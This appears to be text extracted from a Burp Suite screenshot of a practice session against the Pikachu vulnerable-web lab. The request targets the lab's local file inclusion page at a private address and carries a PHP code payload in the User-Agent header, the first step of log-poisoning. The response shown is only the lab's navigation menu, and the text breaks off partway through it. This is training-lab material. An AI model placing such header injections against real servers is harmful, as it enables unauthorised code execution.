 Request
Pretty Raw Hex \n
1 GET /06/vul/fileinclude/fi_local.php? HTTP/1.1
2 Host: 192.168.50.42
3 User-Agent: <?php phpinfo();?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.50.42/06/vul/fileinclude/fi_local.php?filename=file1.php&submit=Submit+Query
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
118
119 <b class="arrow">
</b>
120
121 <ul class="submenu">
122 <li class="" >
123 <a href="../../vul/burteforce/burteforce.php">
124 <i class="menu-icon fa fa-caret-right">
</i>
125 概述
126 </a>
127
128 <b class="arrow">
</b>
129 </li>
130 <li class="" >
131 <a href="../../vul/burteforce/bf_form.php">
132 <i class="menu-icon fa fa-caret-right">
</i>
133 基于表单的暴力破解
134 </a>
135
136 <b class="arrow">
</b>
137 </li>
138
139 <li class="">
140 <a href="../../vul/burteforce/bf_server.php">
141 <i class="menu-icon fa fa-caret-right">
</i>
142 验证码绕过(on server)
143 </a>
144
145 <b class="arrow">
</b>
146 </li>
147
148 <li class="">
149 <a href="../../vul/burteforce/bf_client.php">